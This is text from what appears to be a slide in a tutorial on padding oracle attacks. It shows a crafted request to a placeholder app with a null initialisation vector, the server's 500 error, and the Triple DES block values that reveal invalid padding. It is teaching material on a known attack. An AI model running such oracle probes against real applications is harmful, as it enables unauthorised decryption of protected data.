 STEP-BY-STEP
ATTACK
First try from 0x00 (an
initial value of NULL bytes):
Request:
http://sampleapp/home.js
p?UID=00000000000000
00F851D6CC68FC9537
Response: 500 - Internal
Server Error
BLOCK 1 of 1
1 2 3 4 5 6 7 8
Encrypted Input 0xF8 0x51 0xD6 0xCC 0x68 0xFC 0x95 0x37
TRIPLE DES
Intermediary Value 0x39 0x73 0x23 0x22 0x07 0x6a 0x26 0x3D
Initialization Vector 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
Decrypted Value 0x39 0x73 0x23 0x22 0x07 0x6a 0x26 0x3D
INVALID PADDING